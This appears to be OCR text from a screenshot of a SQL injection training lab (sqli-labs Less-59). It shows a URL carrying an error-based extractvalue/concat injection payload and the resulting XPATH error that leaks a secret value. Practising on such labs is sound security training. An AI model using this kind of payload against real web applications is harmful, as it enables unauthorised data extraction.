 .55.187/Less-59/?id=-1 and extractvalue(1,concat(0x7e,(select group_concat(secret_GZ7I) from QORQXNZCIP),0x7e))--+
e Post data Enable Referrer
CSS Forms Images Information Miscellaneous Outline Resize Tools View Source Options
Welcome Dhakkan
You have made : 4 of 5 attempts
XPATH syntax error: '~ovgu0dpjQX4H3cDdcgN68lSq~'